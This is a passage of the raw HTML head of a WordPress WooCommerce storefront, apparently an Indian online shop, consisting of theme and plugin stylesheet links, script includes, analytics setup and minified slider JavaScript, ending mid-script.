:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .view-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-head{font-size:29px}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-icon{margin-right:16px}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/7373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=7373' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '6e8e635558';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 